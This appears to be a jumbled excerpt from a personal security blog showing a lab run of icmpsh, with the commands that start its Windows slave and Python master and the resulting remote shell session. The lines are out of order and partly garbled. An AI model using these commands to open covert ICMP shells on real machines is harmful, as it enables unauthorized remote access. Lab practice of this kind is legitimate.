 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
C:\Users\AaronLuo\Desktop\icmpsh>icmpsh.exe -t 192.168.93.131
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 100  bytes 8508 (8.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 100  bytes 8508 (8.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
ether 52:54:00:9a:42:78  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@localhost icmpsh]# python icmpsh_m.py 192.168.93.131 192.168.93.1
Microsoft Windows [�汾 10.0.19043.1110]
(c) Microsoft Corporation����������Ȩ����
C:\Users\AaronLuo\Desktop\icmpsh>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\AaronLuo\Desktop\icmpsh>whoami
whoami
desktop-d0hoh7m\aaronluo
C:\Users\AaronLuo\Desktop\icmpsh>Microsoft Windows [Version 10.0.19043.1110]
(c) Microsoft Corporation. All rights reserved.
AaronLuo's Blog from byAaronluo.github.io
C:\Users\AaronLuo\Desktop\icmpsh>